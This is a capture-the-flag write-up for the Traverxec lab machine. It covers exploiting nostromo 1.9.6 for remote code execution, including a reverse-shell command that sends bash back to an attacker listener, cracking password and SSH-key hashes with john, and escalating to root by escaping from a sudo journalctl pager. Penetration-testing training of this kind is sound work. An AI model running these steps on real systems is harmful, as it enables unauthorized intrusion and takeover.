Traverxec
NMAP Port Scanning

Web Enumeration
We can check index Page:

Before start enumeration on web application, I searched if there is public exploit for nostromo 1.9.6 as it is running on web server.
 We can check there is a public exploit for
We can check there is a public exploit for nostromo 1.9.6, matches exactly with our target version. Let’s try exploit 47837.py to check if host traverxec is actually vulnerable to RCE (Remote Code Execution)

As we can see from the result, it is vulnerable to RCE and we can try to get reverse shell using that exploit.
Initial Shell Exploit
I checked that there is a NC in victim machine so I used NC to create simple reverse shell:
❯ python cve2019_16278.py 10.10.10.165 80 "/usr/bin/nc 10.10.14.37 4444 -e /bin/bash"
NC listener on attacking machine:
 And we can get low user shell without any difficulty.
And we can get low user shell without any difficulty.
Privilege Escalation (www-data to David)
From the low user shell, I ran simple enumeration script lse.sh and got an interesting result which can be used for attack vector:
 The file
The file /var/nostromo/conf/.htpasswd includes credential of david.
The password is encrypted and we can simple decrypt by using john the ripper:
 After a few minutes, it was able to crack the password =>
After a few minutes, it was able to crack the password => Nowonly4me.
By using the password, I just tried to ssh user david and root but failed. I continued enumeration and found some interesting information fron the nhttpd.conf:

Based on the configuration, I can guess that there could be a directory public_www in user home directory. We usually cannot traverse other users home directory but directory of user david is misconfigured (Wrong Permission) which means we can check his directory:

From the home directory of user david, we can also check public_www directory:
 In the directory, there is a
In the directory, there is a zip file which looks like backup file for ssh-key.
Files from backup-ssh-identity-files.tgz:
 And there is a private key file,
And there is a private key file, id_rsa.

But the key is encrypted and we have to find passphrase. It’s time to crack with john:
❯ ssh2john id_rsa > id_rsa_john.txt
❯ john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa_john.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA 32/32])
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
1g 0:00:00:00 DONE (2020-02-21 15:30) 100.0g/s 14100p/s 14100c/s 14100C/s hunter
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We can find passphrase, hunter.
SSH to user david with passphrase:
 And we are now user
And we are now user david !!
Privilege Escalation (David to Root)
From the home directory of david, we can find interesting directory called bin:

And file server-stats.sh:

Based on the server-stats.sh, we can guess that user david can use sudo to execute command /usr/bin/jounalctl or /usr/bin/jounalctl -n5 -unostromo.service.
Let’s just try /usr/bin/sudo /usr/bin/journalctl first:
 The command failed and requires password for david which means this is not allowed sudo command.
The command failed and requires password for david which means this is not allowed sudo command.
I just tested command /usr/bin/jounalctl -n5 -unostromo.service and it worked. But how can we get a root shell ?? We cannot change command and also binary. I searched about this and found this can be exploited by just resizing the window.
Resize the terminal size small enough and just type command !/bin/sh to get root shell:

We got the root shell and we can check root.txt !!